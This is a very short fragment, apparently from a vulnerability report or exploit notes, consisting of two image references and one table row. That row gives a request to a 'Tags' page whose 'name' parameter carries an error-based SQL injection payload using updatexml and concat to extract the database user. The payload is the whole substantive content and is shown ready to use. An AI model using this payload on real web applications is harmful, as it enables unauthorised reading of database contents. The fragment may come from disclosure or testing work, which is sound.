 1 | /?m=Tags&name='1 and updatexml(0,concat(0x7e,user()),1)# |